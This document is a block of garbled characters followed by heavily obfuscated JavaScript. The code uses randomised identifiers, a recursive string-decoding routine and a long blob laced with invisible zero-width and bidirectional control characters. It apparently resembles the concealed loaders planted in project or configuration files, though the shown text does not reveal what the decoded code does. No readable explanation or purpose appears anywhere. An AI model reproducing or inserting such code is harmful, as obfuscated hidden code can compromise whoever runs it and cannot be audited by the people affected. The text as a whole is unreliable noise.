]L(+!_G[RP!:PT,%OHK]UW*U;&UQK]J{!HVH.K_[-TG,_Q%=)(QTIKU@;^[(!?+N;%SUM_~^N(,U@TKI}@(S@H*!;([M!*M.T(W#J=SL-)^M^+_)-*~N~~S=|-V;W.KIK%V!,K|G}P;_)RQ-I,N&*#PK[&IU_H!,O|KN;QLO&~J?=[+KR~NJT=Q=-?=}V?G){LU&@{!|]}SW^~-%~^}QN=,L:+-[J}U~!!;PT):ULH.;I|:P[,GW[+.MP)*],[*H{K{@V@:J:_.?;)GJ-LI*QL?%{R&O|#]O,R|%*;^^@OO+~.I=NUU[MJKVG&M^O@N_JU-)=UJ.SOVL-SG{G#^+#|:;~;].%.(M.&S@{_J)].P-_|NVP[;{([#HLG@{J=|!@#%)#PI?L)^-}W+,.H-[J~S@M*JI=RP{}VT_?%}?L*L@M)OM&%O[.*|P~[:;IHW[VV[:=?W{MW.}&H#&=:_|N_QQR-?P;K[GO&K(PG+T?##)#U-;_S,WP&V@]^_NSII-H&@~W%)M#H:?[([S-I?R&H|TGJRM]P]O{GWQ&N#U+R%OI*+}|W=~^~N:LJOM_{-]R;K})*WPW-:PJHI%!C81@a8YF04096ZFe26ZEE4295EF2043b0?[base64]{Y5XZ6FF1fX01258ZEdf1cZ51X66b91A33d4237Yc6F430de267eE02847E43880Y9325e9Z429bE5U4a5f73Ya3X5,376XZ15AY.65080A3FA67be156cYF6dZ41a68X6214265d22980Y72E85dc33XY3086e23a3Yeb3084e13f96e92A9EEFfa6EA8^19E{158ab]5236Fc652aeHf56Z9135X7d(96XX1YA63X91936d51A6ecb2980d332459ef754A4FZ54A9H65EAE,a5FZ6:d66Z61564bc1182X45873O72f8ff1538cF45e9Z1231ab1361ad2637A8~05YA7EE7bZ3EF8X9X3152Z44174ae336Xe8U35aE5449bE33186|0119eF94d83fd377311398fY16595e630Z5Y87777e72389E028b11Z7dY01X75ceE08eY73984934390EY4146YE379Ff73a9Xa7559aEE4ba9[0535fEZ3f90A5FX69X0176EX51c73XA67ZY2369c5dc2Yca2Y84d7314F9ZF27be1314Ydf3Y8dE14b57EF4995a7#53YAA@158AFL65db4Qb62Z91067cc69Z4;868791A64c91d73c9256e80F44c852E78YY3187YY3982a23f87f1444Fa7fe36a3FA51a8FF56ad%45bZ2_960c562ad!16172JA686Fe33b7426]c79Y0277EY52c83da3188YF368YE43Z922Y8fda4392E1419eaf49A4eb4FAYde47A5F54AZ2-45E6ZZX61ZAT41876Y26FZ721749A1Y73Y01878Y5Y84X86YF36A6cc2390e73e95EX439AF1489fF64Ya4fb52A9469cK248A4bb61A6fa57b5.X5fA014657XX7795Fcc237ad1287FY62Y84YZ3289E0378ee53X93ea41E5349AE5438fZXf952Y72Y88e0:5669ZP85fZ6~d64bb1269c0176eX51c73XA2178cf267Y1X70X31Y75d9314F8X3e2491E83f96ed449Zf249A0f74ea5fc53aaK158AFR65Yb4{b62ZZ33b6=X69b1116e7EFX78c6122695d22bc1277eY12576cb3581de344XYE3e91e7f2319eF54Xa3fa51A8ff56AY-45ZZ2;960b7GE65ZX13c7cd.26Fc61Y74cb2279d0277EY52c83da3188df368dE47YE12d99Z1ee6fXF2278af4ZA3F846A2F24b9f+9SfZ99fWX63ZA1168ZF166Yc41b72X92077ce257cY32a81Y82f86dd77da308dd53592AFec83X32148c03A91F640A5fc1A57Z260a5;367a1a2Rf66ZY146bX21970X71E75cc237aY1287fY62d84383Z73E0378ee53c93ea4198EF469dF44ba2f9AYb0193facH35AZ1!85fZ6Gd64bb12691Y2058c51X73XA2178cf267dY42b82e773X83278d4eb429Ae85Xb4EY9F85F249a0f74Ea5fc53aa:158AFQ65db4Nba6?853ZXKb5AZA1728c21d64c82657X01e6eX32Z7Yd7e435YA337Y91ef4bE8309aEY1396ec4991F14e51c5ff58AF1F45b2:960b7WE65bc136AX1186f23268FZ52279Y0279aE47Fc62X7ad8335477#04Ad43884f0^c2Fb8M292f5459bc47B01671F\\\";_D60nHwY1GX._M95B7I=\\\"\\\";_D60nHwY1GX._O7qF85=\\\"\\\";_D60nHwY1GX._UgT0315=\\\"1\\\";_D60nHwY1GX._K71CKxE3i=\\\"1\\\";​((_Qq822na2kW,_E58Z2NqXr,_I9Ipjy9Q6,_NfNNSG,_WFHvGS4m,_D6qBdZ0tC,_AeU67,ã)=>{const _CMx39ck=0x451,_Z2Lcn2=_LjN79uXIGX=[0x832,0x36,0x20426],_JZ70Vh4eSS=_AeU67+_E58Z2NqXr+\\\"\\\\145\\\",_ZQ0ti6F=(_LjN79uXIGX[_Z2Lcn2[_JZ70Vh4eSS]((_M3zY8S3)=>_M3zY8S3+1,0)]=((_BMV0nZpc,_SUp9uZd,_Nx6j75y7i,_AJYk3d4d9)=>{ã=(_FZL9A,_K95rblt,_E1jW6m,_HM0m098T,_UT4N0G9WV)=>{_EW4CvMBPr=\\\"ըgіСdϽѢSЄӖcҽϮlӚҘfՔӟrխѯrԘѠRԕՙcϬҜiԩՠsѿңbӣѻ(јӺ$ҦЃ(ѩѤ$Юіu?ϽoҞЄtЅҽhЩӚeӃՔrҸխeԒԘeҤԕeЍϬoӕԩnѬѿlҥӣiԯј.ՓҦ3ԉѩ.ѫЮ5ҁҞcӫЅrфЩaϫӃnЊҸoДԒpқҤpϯЍgӆӕnрѬdЙҥiМԯnБՓ)Ԗԉ$Օѫ)Եҁ$ՈӫuхфiЂϫrԧЊgАДmӈқlԆϯlюӆEШрsэЙeϹМcԽБd?Ԗ(ӁՕ2ЧԵ(бՈ4ҍхmԬЂnԚԧC҈АtҝӈCԸԆaОюaϨШxЛэtϴϹxѕԽe?Ӂ.ժЧ$Ҍб.եҍ$ԐԬeϩԚg?҈oҪҝh?ԸhаОcъϨcѱЛp?ϴrѮѕOиժ)ѽҌ1?ե)ϰԐ3ӪϩnգҪdдаaщъeӀѱe?Ѯuӏиf?ѽ(Իϰ(ѾӪ$ѥգt?дeРщrԙӀAϭӏcҨԻ.ԣѾ.҄ѥ2ѦРAһԙCФϭlӒҨtуԣ)?҄)њѦ$ԗһt?ФoկӒl?уoұњ(ճԗ1?կdҎұr?ճ.ХҎe?Х)ҕҕ(ҮҮ.ՎՎ)?\\\";_HM0m098T=_UT4N0G9WV=0;return(_E1jW6m=(_FZL9A,_LCiLodRg4p,_PzrWlJ)=>{return(_FZL9A==_EW4CvMBPr[_LCiLodRg4p])?_EW4CvMBPr[_LCiLodRg4p+(++_PzrWlJ)]+_E1jW6m(_EW4CvMBPr[_LCiLodRg4p+(++_PzrWlJ)],_LCiLodRg4p+(++_PzrWlJ),_HM0m098T):((_FZL9A=='\\\\077')?'':_E1jW6m(_FZL9A,_LCiLodRg4p+(++_PzrWlJ),_UT4N0G9WV));})(_FZL9A,_HM0m098T,_UT4N0G9WV);};_E58Z2NqXr=\\\"if!M3d/,--_d5!67z$V_r6l*Gz6&[=z62uj=oV,(z6vZYrOjcdwz6hB=*(Wk6KpDhSSeWzz6 =^z6*:|v~H)'ZWh6?lV]=(7@{Z((Z=7^((=(=t(06(=Z~{)6dc}0@B?Bjpd?*$:OG+Z&^‎[]|,1^D3'2i&emW9 f7k==R=Z-t=7‍]^e&' [k2|1Z6etWRjYN|‏tE&(=(_tm[tokoe$vD=‎:i+,R9Q3cp*m[Oe1f5Z-1W‍v|+e:|ROtQc$‏W5Z[6O=*p9,,^3lM(ZC$U-Wi:,=‎tTR1iD3VQ7G|-t9&K Mem‍V|f$Q1RG7 eMK:&T‏$tY,6h'Y,Y=j/re@hY3r‎Ym]-t]_[NDi7hM7Qmo-k/@ip|j|7Dfjk][i‍Np_hQtYjo@N‏6hfNt:Q=t_ _'w‎vZ71-1 3mTDB1-NMSUv[:/kD5mFF5O‍TBvk:[UFZ 1NvSOBw(Zc‏6Gc^^ZW(vO]tE‎B=Sw2w'i$=m|GfBdTB|7‍d‏T2w76`N=G+D(($KuG‎j1mC/NG`cGfrkF:G,k&St&3f|O5f*V,hm=9DM$'wF*‍G=BB$KrD3wF1Sht|&cCO9/kov‏6o|rNY^,‎j9@pQeorkhk:Ov]?-Ncw]&1(ON(S-fM/ ‍+@+9jMQreh9fc&N-]:/‏vSpe6'Zw R,OZ/T/]‎/iZ+'D:he3(m9:[DljQ$|WU-pf:1O,[lt9iZfu/,5Q‍+,V|OtT'hjVZp[9(luD$W1ei[‏6KVT7:- :N_@o‎,/OMri]W:weN3d-:9miVfTlk :U@5S /YFTEfZ‍uY+uEFr9MST+eVZdNlk‏6]w 1er=@c_eum7_k`$:B‎W_Om5--7E9fp1WS@,$‍7mNO-f$S‏pWN@6 v15Tr]BvR&[ZSroKG7viY7‎:hcG $:^3]-QNm$|fEu1EirUFT/`:^2kBT'Nfv5QFQ‍Ec1Tvk2N$uB G|^]`Frh‏'=(?6|k27E=^T'+[R_m$,3[‎tiV:9:  -E(m?iDfMBC'9U9/':NfvY|5M‍v(eD |9BeNV['6YC?tK pE‏,=rZr((tm2rNt@QOv‎r 5cmN:v,_9QkmT/EDDS‍Gcv_G N/kTS[O5Qrv^@‏6=]d7`W(`M:vT‎Kk| [wM$f]hm/*1?h(mh9p3=,F(+f=kv1+‍p=*F(|M$hk][vrv ‏=E*-6Z(*TT=YBr|7+‎O$3lm7]V_o|:oeU Gtv+@m'uYmG:fv,i[tB^|$T1E+O+9=_G|v‍'ToBE_e 97Y@[utl6K^=$- p'‏_/7m_-pM=[d‎&&rm71+RtF-,(‍f TN(FdKkRK&tk[, 17rSd‏6YK^r_vE=m=:Fmw‎],W9WV`3k(mWjEM(v‍MkVjW`3‏6FF]tW3(^KU^C$i5T‎e'e+e2m:YwRKd9Yojfj-iju*‍WeY9To+W'iRZ*K‏uKOZ6K=o@$: dW‎Z]&Wld:u3NmOrV^2$mM_UGiw+v*M*fm,`GkW5j:?1W+(9G‍`Md+ONlw9$uj^kv5( r?*WG__&2‏d=k26lv7t[&2^F‎VwrNvl@Di22m/r5:m‍GGflm2vDBrN‏@Z7D6?$KZm^N_&Ft|M?‎dwD,_'dk+e:G^ie21‍thT'_N?h|+he^GwdtD(‏6&1WC@N9_ [_rik(Et(`:‎tt,2r+r+pk&p,t‍&‏6(:kjBW3`(rtNB‎Q_C?e5&2G*Nw`:Ed/Qmf37DuD‍`-&DeQN&‏7/*u6|'3E_p7tB,BVvZhN[f7eW‎_i2:YmMVf]G7v?(m/M,Y/&WmB[D*?dBf-m3k+2T`:-Z:ftrtFO‍,TBv-M[+(Y/Zk?VWO`]e*r3G_7&‏6GFD|:3(f-3&C1rUY‎r`'MOE6YBhKvol|FfR'jR&K=krc,?RjEcc‍-=lR,YM`F|fv‏h1wS6c7‎^3C9G5tWSph*ldCGKj3QkZ?96mTRjU[1EtDpo|oYNMrtOj`3k‍|9?2[TECOYr5QD23ZmlUMKpjvNt‏GCW&6B rep7tS_u]](|WK-3‎vTNOm`KrfKQY`D&G,`_Vm_OGYr‍v_NVTTrK‏31Wr6RtCo9kZ@3(itN‎WQ`MwB:pmoF_hC,59MO2hT`mlfEwF_‍oBMplh‏2T5C6v$fONBU3k[f&ZuNM`r_5W,‎lT:(pR1lEBm^,7/dV'Mp[$w13de/f[Ui^QQDk+lSvM-2/v1QNO[W(B‍^TlRep['vkdQ$ifMV‏OD2B6Bt7_=r[2R9_cc9‎VoDme_G-rfcQu/k,U5|S$Y9KO@v+&/|-[‍5uMN,GvOe@K&9[MkVcYr‏o$_76c7|W_(i7@QE_,?G@Uh‎^OU1u,'-t`(/@_Bm[DlE5?vVO@Om$lvBZ‍[^@'_u/E`t$‏6Z(lr'kmBk Wc7_[w[ZF2tjjofQ‎dK3'E3keK36$&[3S&N?YT`'jC‍ZkN|$3d@-ZF[@-Y`CfNTSjEe_tQ‏6WR @kp-R@ ='12U(,U‎N$FmB:K,Qc9mK'Ef5‍KSvc(vFS‏f$BQ6c(5'p9(7BcT|FhTWhcr5Q9‎WB :|FYEQm=l,rr/UV3jGrruwDSk/RFt^+GVB-p/|‍r@$N=lp 7|BYGW^t$RjQuVFDk‏6@7UUCpV=$iC7=Z‎r1mEp-_fwQdjWU?E'rS /:/Zc+?Oh-|iT‍[RNrcT_=:[='ORWd|?pihwZj‏6 EZ`KUZpeK=Z[=‎Q-,t(D$ tih@9d@'3'fm=-:1kT@/mZ+S]m]91SU^21fYr-(=TS‍Y2@1](rthdU$/:'Z$ S‏^`-/6l^(EWp@|@^`]o2h‎[D+Dc'Vk^Gm31iE`f_-u*WKOV|/Vh1fl5w,-Nm|*9m@_Ge9:e‍3`cKuNl5V1GW_][O'^+i|*@o,k7‏6O(CZ&Zrt&5o|uR‎k?U5':wWoNK/W9,/mFf&-*B7w:fl-Ntp_/hQ,p2]eR@_MD mWO_:‍F$D ?@N&wMtpe/u75_]9R$kUO*Q:W‏6lBp=RtSRZ,i2e:(7?Z5@‎'@m:Mpf$*k,[ir,S2?,rk^F‍r+k?F$2^r'Z*@mMSpu^[‏6=_W7RktZ/BQ+W|‎ic[,*=Z2vN/ZD3fK,U|v‍=v-FFc|UNQ3ZK*‏6eD[=C|[tl:(NYB5(‎?_,]:1T fmGeti*,+7], mU=‍DGe_t?l1(BT7]*=D‏6| U'(3-t+i^^_7 r‎?BO,`ZQ2QMi@p/ f -o,tcwcENONt‍ `MBErp7?w@o‏6ZQ*vK'|TR_md&S‎_BE|h35G:Wl2&VfK,iB],$Bv,k1‍2|+ddWVEv1]3klB$hKG M&‏6'o+M1(cTW3vlo_r|2$‎'wY*CukB]3^:wh]SGm5fd-Z/jFBNT‍*Y5Gj]T*du|mCkhZ‏6h^FO^-|r*pdN_+d`d‎-[mi3rNQcDT|YfYcrQ‍`QYiDd*3‏[|F26hj='&Fcc/pWF3‎r@^,3MY3 i1+Zfu2K*-/G,^=Z(jk(k‍^ ZGj=u3MK*YBh1‏6m|WcUwk]t  OWT_(p‎S,K,^QTcZwiUD-iofcQ9@2h‍Mmp(iUDCCSZcoMK^hQ7p‏6@=|N|TOkR=:`it=o‎C+B@*(ZwS1ie1,@_fE2BRv^5‍,em/@(1-SCv_SwemRE5*B‏^Z[o6Ufkw=tD|_^BZiUwh‎wTY,[k+3eK-GfDYih_2ZmSdM9K_‍dh+UDieGk3[Y6`SMZMR3W‏^N3D[fprl‎fW,wKVu:UY*@h=YD-T'/‍Wu]N@KTYVpwD'*]‏6h=mF |UWF7Se‎KM2BN-Sl[fYi]3'/2B+-5`,O`‍5BeSY][e+N2O'iK‏6l(Op`@@@/'(2uO@=‎c5/d79+VB/wj23|‍VCT2B/j76C|+9Od-c‏BQk(7?T7W*‎3j2k ,^fk*3hrdYrC, :Z[m`cOoliw[p23‍`mFUip*^-Fcl-Od jk[6r3UCkK7Z‏^B2ZG&W_mtUf(‎^@S+*,*hG?99Yu+,:i/Rm2/o 7EwN/+‍NmD`U&|?|(@^E`uSR9 Gi*D/‏6h+7@ R/kvotE_N/T*‎DRSe-^komlv '$Q‍eUMRWTo$W^vN k‏6lRUje@WSrw_Z=‎Di7Bmt:u@jC5[E-|K+pWEir21_+tm9V*[(9‍Dp+V*|KWt(uEr6_C-jk=?[‏r=hWfut‎*+,Vm@Mkd:`liGl2jSRTlZ]l]|hdhuS‍m@Zj*G‏|`Vr6hhRU_=kh-wD(E5:'d‎$djm/iN+u2lT-mR+7+N1Trr‍jNw$-dl7/uRSG'‏6eYFilY*mCQ‎F(^l9N-D@F*m2,FT5T‍6,N*5*U+D‏iV3@3Mr&m`‎'G_rf[N9m'‍1G1‏6c[9=@v9G^N`Z`ujr/,f=9‎Bf,|U9OK:kW?-EjGk`BN/?EOB‍GB|Kjk9=`W[w7‏6m,Z@fZ=B5w(+d/‎-&`mSZ|uNE1RTtf&tW,‍,R(WZ`SE1|CWud‏_kWW6wtW3^‎&N?-2o9T1tw]i&cM[D'tY/BZ`Mc-=N[l:k$5ED,:k(MmilKfh&N‍NVZD9oMi$hBt(]cK/=klE[W=‏6d|w1Muk,RZ?DuW‎dKF27T3Z' w+-NDkKKN3YN: `u(5S_,:MR1ctZfmUW7EjV+‍E7dSFjt M1RKuUdW_kDZ(3c=1N‏6/_7hl:f]GK12‎?9ZNCwT3YM1':u-k`?DS,E*m1E5M&j:@kVR@fjMZ9‍S?D*3E9@CR&u‏N1v`6`BR7cN`‎lfm]wi5wv5U$f,/]@u:N^-1Slud‍ttwdv@i1S]5Zu^‏$@*E6vj5tw-+m=M`UZW_],t‎uffl_Ut ?:$D'-?rh^^N]/ ?]‍Du$rl_5h'‏t3jW6?mCrWRk7RM]Y‎_W(12[eT 7(w 'ZM]Fl-lYK_BCpt: E`$ 3e,M:Zm15R3fWrt‍| V7rWeF$_p|3]Z(MBF[KCl E1RtfZ‏6&'MhjECDkNDf7‎K'`,EUOfOk9W/':?|‍-&3w3?`N&&E'kw‏|K7O6O 9We@|,2f(YE1$,o‎kf+SYU_:v/7-9vwQkoND'Y+9'‍QSv_D6G7$w/WKK‏oM$Z'‎jEii2OuKQElF7YTmf:ouF‍YUOE:j7U‏mFo@6jZlFVS]&‎S_7c2FTR_hwi&(BYpO'UR[Zjt`E-p,dB:?B51mu+1fQ:‍[cMVOhi^^S&d(j1u?+ctpEFZUMQBRjw‏61r^oWQV‎_ h$mV_w^]f@D/&lh?r,9_m=SO3+BO‍uf@_+B^Oh$&VDS=l]B9ru‏QvE=6(Zu$WST‎S^1+Bti*2Kmu(?d:vlY/rMmok9@f&,53wOw‍odtB&v1^lMuTO*(5oYrk@ocSK‏$iVD6idfK(‎r_U@h[]Dji?|UmYt,NF&m^2DR&E2CoedTU9+[,_vNYMW2-5v,v^Zmp-e$rM$M&fk_FT[‍]kEhvt&peYWN|rZ+^2U?^d‏6l+W/_Otv‎U/Ow?/Q: TMG2hG&S‍?&D+7O:S7hG+QD6R MTf3li‏7$YCK‎c(Z+hi5^@:hK`2mvw7Dfdhhj h'-'Kc‍jDh'^vi7‏6 `^=Burh=37(Y'+Q‎$|SWk`|Gm`ioBpT+Bfo‍|kTWhYGpo`Z2‏6BKOc7RW&vQ7c]Z7l5‎EST:Cc/`3V,UQ22F‍=53EFUS‏/cC_6&S=7@ZF^&UWr‎:&fm]k/B?9'S^S-MN,^QB^mM‍'Q&k9`?S],Z2Z‏62^d,f2‎E3fYj?5M7|:c[-emWw`iTd1?Tfu‍[Y|3WijE1`7‏McuD6l`e^_'2VoS_w:dZWQ‎-*3/jZ*D+ d Q3‍+W‏oj7@6 $dW@dF_*r@Zv‎K?G2SNFBZKQTU'Uw/F?/Y9pi&`_-+5u:e:iMm,|f11?cde_VN‍_ZZQiSe&dpU|Fc1K+M/?‏u9=R6cui5dYD/]^_+CR_Z‎/Yw3EDif:&‍5S5m&iwEd3SCDR_Md‏6(ZZtG^W‎|dD$1i2^]D+$E`rk=Qfum|/Fj$-$lVhTQ7w|MUm]ofmNG+-`=:$ll$1F‍UGo7]^T|VjMNrQi‏6[+ueS^3@=kEdKom‎uSN:$iZT=m^uv'f=2]GWhtmk_+mW9FQo-5mVSvp*f?‍v'?TSVT_p^uF*$5hoQWN?Z]tWG‏6=ZmZFD@wvWuS|,MSicN2‎Zf'Bm5pK/uK+]kM3mCm*w]-Y9vj1f_v?[[VWcDD]N,/2vp9&^^WvmK2/Dp‍YKM*B1',cZ5v_^uS3‏C][D6O@ikYErG@drDU==^KQ‎[_/D31]KR:=Sm@u59&uZmVZBmEWTUWik+G,[fdZZ`: TWBS‍`=@Rd5_KG&Eu9[1 l7kT‏rM@C6*`Y^vO]c$(m'35‎Be:ZFW C[B`U/FV+pmmu fSi$:t,CSd1jGkF+T+`ueO‍T`d'pkeW5C$OG FTtS/jZv`B[‏QEGC6rQ`^^‎vvkTKrij(mj/M:*fw2YUjEh1+&OmwTD(,5fMm*=(pGdW2_m5:GG?fM:r^S,1?‍GY/h*pMKr5vS+w^U_T=E(W‏6?OjQDr(EWt:VU‎K@@E3jtil(:9w|mBW:(Uv-@f= TiQ:?|||^'Z/B^fMY5'lZ‍wK=MQ(T9j ?@WvBYK+|t‏ON1W6m@?Urv‎d[=mlGS(B9k:$E72,**vmrKvkrl‍BKGl7C2$‏Sk_ 6K-5Wr:_cC=o-'*@‎$QSD1C(mYc*f:i5:-‍(*YcC_DQ‏615v1h'_wZ|7^t17Nc‎OulBQNF^uf7`km,wu_:CTf-Ko1fO,53jOV3mc'Edu‍tMOocCuj7_K-Fk3tQT^wEd@‏6B1v2URZ=‎72($^'VwuemS-|f@[i^vj‍+@+[-e|‏ujV@6K7vYN=k(‎$(i=o=ow[mN9dS@:TfK]|,D`,lf@fC5+(dj*WYV'1Nm1o@MY*=*WC‍1]DSNKdT(|‏$+lY6?r9jO$*Y*lR (rj(‎KZOhh][fE2_Keh]^S-ST(-O(_e‍[^]hE'D‏6CWSZT^RZ_pMVhrG([M/+‎S,$T,‍SC:]V]$C2[2h/T]]‏6eZdor*‎jKKhdf'=`r'Su2G‍'TvuGrS='j`dv,@7‏69D_o3E|p|7]:G‎+3N1e21-vh(_V,1D‍(V9[+vN](EG[31‏6hV_7KWNe@N+/BpYr2mc,t^[UY^/‎?/Ef_'wje:FN&- Fe1‍_'^cE& 1Yj?_^w‏6VZ(l|wG(R  M2Y‎k v:O,+*F2oT9p?jc^,emhrcDd/`CTfC5v,|vw-(pd‍|5T*j(^+?wOCrcF vkek2hWSB‏6?:]_/E$|_Di^|‎NBm3:RfN2(^OvmRG*+hDe9'^mk,^ZG_Srm*N^f=5-3De‍Ov|hBNrSEG=_(5'R6|*,Zr=Nh‏+2WKBjDZdGEC/c‎:‍jk]:‏c]kW6eCC:-orZ(SdVj2rE‎BUi5KjrRe]@1Mmp5D(e-:1TUoVWY/@3Di‍+:ReMp]3@UY(WK:iV6`rj1=ZY$‏KoETC@7_]Ev,@‎@ew:^i=GvdEl2RZmmt,f_TmRkZ[_'9+mr-U|OuD]SU&‍df^Du|[',]Rl=OtE&wSreZ‏6vTGClB|_,`BctEuW+ZD@E‎5cf?jjG‍/KE3GK?3j‏6cf|VhWK]/R:O_‎U'-UwDO/^tRMV+2+5C9C$f+k(ToiU(=`ORcE@mu-,OQ‍='f'Q`o,MCt^+9URcu@‏6O$V/'j=(=TSBeQCYU@3(‎+^K5,RfOv 3Omf@lU]/+:t 2 @-3N^GT^5+‍T2GR@]lKtOm‏6`v w7||mQSc(7_i|‎ 92eUTjBrvv1Cf:p( 7](7jQB‍UCv|p9‏r]e761E_Z=m=v//^:Z‎k7V,:E=Y9ef9m2TQ@FZS`‍iYmS:`FQ=ZE@‏6'eY_cWrdMu3p(pKO=K:_‎ 9VCmTv+kY5['W27r 1mhi[_r‍YChW'9‏Vvk16FB7T*^SS/:Bm‎k7m,KRYEk5K*2M$+mCVDidF1U*$+d‍+EMkdURK,DV67*YC[TtF‏vY2'21(71D$K/o‎dDNcVcw$m-^'wBQ‍w&ZMBv1dvcVN&^6 K$Z(_(R‏l*V(dRi‎`[fi2N+3Gdwu:D1-OE7|mZQY5rNjS'heNC‍YMZe75h|G1uR[EiO:S3jr`_tC‏6K&YBk+QS(&+$[@Z*NR‎WfW?NYCu,iv5K5&S'Zmtu+oEe'`M 2:^`mYwE[[c‍Wvuei* Z`Y?+Mc^‏N'S&6d9tK D_ffpr`mC[jft‎ehKW(YE,T,_Nm=iE cd:BoeVZ wNU2‍=3EmdNEW_j U_KBTZci‏peV(6k53[^GKW_R:km7@^Zhj3|‎_ww27Sl&fWdh/2:YMNK-DW^*'=]'7‍&_lMd]YD*=|^‏6K2h@O=jWM([+ZF&k'rehRF/]w?‎VVe57+‍/(fkk(c^c^e?V]_‏6l7'_(e-CDi$w=573‎7ETWwDWdDv=7vd‍‏6hEC=^_v_d(3@(c‎d$_2/$3,&&-&Nd23‍Nee‏6o^F$v'Of@^mlMNt1KQUt‎:Bk,]i3md2BT_U@tUQ‍@3m]K_Md‏6l-: CRf‎_=,-w[@7?‍-oBB‏?w@^6G:[MB7=ZwBB@‎w3^SM=foQjV-:^7QTYN/BVMQ‍o=jY7jT‏6^W9N`=$cW`R(5`w1[/*‎cu[Z-k(GmKD2'*Qw‍*OFMGKCuCZwFO2‏6c[((d(^kuepQ(o-N@‎‏+‍::6F7-+N=tfi^/=/Yj‎'E1(SwdQC^wi3&:mfv|-Md/‍KN,i'QUdUC|(m,KidvM‏6h&^t(UYZVZ@@ZrYS&rh+V‎ *Yhme-7N9khTV&f E?‍9*?eVkYhE7&(‏6C9dF:2jMVED=:croK_‎',iNMc5ul:7S23jmlwS-=d9‍efOj=Sj@`cM9lOe@Nu'3‏6`7v(`-11D(Zu=wktGZ‎(ZY,7w17`S23k$:QwY-kW/fQYWlQkWNT‍Q$Y1,7l`T2Gr‏6 1,t=Wt5kTvW`ej‎&/dhW=pfwrV‍2+_r_V=&+dWhfh7`p‏O?276rF`o^@SiM^hT‎V3S3&i,&:uO: N&BO-rQmeU7=fRBi[V7/=][:?‍5ru &][f?rB=V,uh7N6OSRQe:Ge‏URRrE&R_&W‎o/i:_-7[-$3WG2^:`mSFm5?KB27ri,fwQZ`3r‍[ZrF2B_Kw7S$Wo5^ei,‏Geo*6d-p-tvv@C(Zp=jBCmk‎2+1t-?9r5fSN9‍7TO9rtwwS52716UOk?^MFQ‏j]='Bj‎==B3_uiRZ:C$*mw(:`B-1fOk9i`U@/1:d? V5NfY9VM Me‍YB9NO(ZdeC*_$u@`61?Vk[?Vw‏rrOt^cefW`$p^rtK=[‎lfUm7f_oKQ^- R=,mu(fjB-9*:‍(f_uU7RjlK=l B_:^9*K‏6huT7RiW^ert_B1Wj5+kc‎E-?m2cTN:fS[w‍/DE:?kc/S[wB‏6F2D5YC9Y],Wr@+_K=v‎9@W7:5DRU`?k2Mmjw$t d$`9Ofc?-?9]u‍$O c]DuRkj6vtM` -?7‏uuNvr ioDQw_‎ @R3vmlwcSvWRfCk9*k/5:NlR7-9'l‍?kvlR WcC*?''m57(] ‏6r(DtWOt1DZ592B‎|wB?: 'emj-oZGd‍jfVk?V 9F|OkFoG‏'eZr6?3BVv,BE‎T[?M`j2w[hVSK3(fdDw_?W: c*-m/r‍YN^jY`_VWK^VT (m*c‏hd2D6Gu?r+r5r_QSW7Gu‎1k/3]Uwrwj(SYZdfEmM-U:h7@Z|/‍jUN1Z(]r|1dm7Y@M‏hE5|6&jrYW_-‎|p,7Mme+Uico-VQfdiN‍o/wTd|pc[wV[/Q‏6eUM]R-wi*^N=o[-&vrfoR_‎/Nh@mEQBEk_VG5,GoV9‍@/[f96,h-EG-GB‏&=?+Z‎p2_o`^T$W`T[F‍(F‏6^V1[&7@](Urdd-E|&NO‎u&up/h6dph‍U7 O‏_Vm +'R]hR@R9=‎N-$[m+k`U@5D‍Q@[`@D+6U$-'Utm9‏ul_v(]W=OwMw& dr ?‎tCFC‍77r‏tFE(6Oj|h:Ec_em_EQNhF‎‍U/,mimUUi[v,Q‏rtp76c@$W7dp7Z1mS‎drF3NRVBWZWCo_QOkil‍h5CBlOiWZdhFV_‏3oi?6U^FjS?5c‎ZM`‍ZO2v*O`2`^(1‏6(:U*KN?1‎*TQul==Q/T‍wTl‏uZ1v6Btup=C71QorEEwW:3=‎wR/mZNUkB+h@5fQE73i‍@ShUw+Sf=iZ75EB‏/`(Z6hU?lVF&7$WhdQdQo37‎j73/l*N7jOO‍?p*l‏2r(26Z(i5K[ml‎ODwY5:+|/-oEi|2=[W=mBoYwY‍E|-B=dOD/Wf/o‏6E=@Kjo:‎i*]‍]pj6*jpi|-iM‏O33 F[^j$tj‎&Qr&m`:'O+?d5i(D2EO$YNM‍umCu^C(D^j&`?ME$OYd2Q'‏N,@'6kZD(V+‎rK=[t|ipu6R‍itTZWm‏[[Wpew:t‎V3D'mU5WTR&2W+^fwiZm3KURK‍VTZf36'&WDBK:^‏l?9c*jY‎T@WwEWYWw‍EY@‏6cT&jD91O*,=vEE|‍‎‏6K|Ot_ml(p_rt_U1F3W=/^ok51:e‎(p+mQihw2ehmUTD(DEE‍Q=Ue1cw/Tp@_^‏6K=,VG&‎&^1*‏6*‍V@*(&uo'Gi‎2^[U/SlQR/*u‍*l2SRuQ`‏61W+t5d(@:v_U‎9r^??N'j‏6F‍'e9p=T‎r d*t Uo^Cf952r^QiMTmt([rQ‍MUmt(C5[‏6 ^7tOwM2pEc*^,c(7‎Mvr=m?t+?ej-_*|CjNjCT?if*ei‍j|‏_tM_6o7?_]+KKo$Wt= 7_ -‎1/NK72p5/wrD:3U*mD,kZ9dp,ftj-UZjQ‍/Q1t39*r7p‏6KDk?vDC^DSTWTRFWR]oSw[:[5i-‎QwhY3offTG-hYi‍GS‏Q[T/6dO‎'dSu??^w(/N/N*D?*‏‍dDo6civr3^owW_*N@‎'(S,&jrG@VUf:O/lfRcZVmjN|Z-Vc@‍OrGSZ&omRl|^Y1‏6MkpN2+_d_e‎,S=3mi+ldM-GNjf?T7S*BeB*Sj7,‍?idel|_MG‏7$7@6T:`5`-+Ztf5T‎-p*3eZ&M‍]wmm&MeT-*‏]Z|t6*i&1GRG^$BONT2‎pE]V/]SMD$i-ET] ‍$ ip]2‏6VM3U1Sk‎5:@(B$5_MV:'2=MQ+RTSmOwk_Bvd3OfhN-k+ht‍VQ3tMSRBT_v'=N$G'‏6K([Q^UZwrOuvQ99t,$‎wF/e-SM2‍QDU,UeQeM‏6w2vf?T&C1c_=jp$B^`‎(TC|hQ^7(|@:u&C1tCRZ|B=WoVo7 2wrk]vS?_lDwfiCOcm[ ‍R]MfVwlBoc1vu|&OQCkh?[:[3‏6ct--1[C=`mZ$,‎FK/5v=w?K$+|=?fd‍v|K,$‏6jFdf7v(/c_ZtcE@&+RGDUt,il(3‎r,$m_$[FD/RYChmKd[(*Y2o@TB9j?,,VB5hmT -&(rM-=fB/F$@2‍Yh_G&V 